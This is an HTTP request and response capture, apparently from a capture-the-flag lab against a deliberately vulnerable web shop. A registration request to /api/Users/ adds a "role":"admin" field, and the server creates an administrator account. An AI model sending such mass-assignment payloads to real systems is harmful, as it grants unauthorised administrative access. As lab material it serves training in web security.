 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 10.10.183.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 261
9 Origin: http://10.10.183.35
10 Connection: keep-alive
11 Referer: http://10.10.183.35/
12 Cookie: language=en; io=kBJ4P0D5oq9C_sbzAAAg;
cookieconsent_status=dismiss
13 Priority: u=0
14
15 {
"email":"email@email.com",
"password":"password",
"passwordRepeat":"password",
16 "role":"admin",
17 "securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-11-11T20:05:04.452Z",
"updatedAt":"2024-11-11T20:05:04.452Z"
},
"securityAnswer":"a"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Users/18
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 303
9 ETag: W/"12f-xLNhfUKzBPLhg3AbBRKrwststOE"
10 Vary: Accept-Encoding
11 Date: Mon, 11 Nov 2024 20:35:06 GMT
12 Connection: keep-alive
13
14 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/default.svg
",
"isActive":true,
"id":18,
"email":"email@email.com",
"role":"admin",
"updatedAt":"2024-11-11T20:35:06.097Z",
"createdAt":"2024-11-11T20:35:06.097Z",
"deletedAt":null
}
}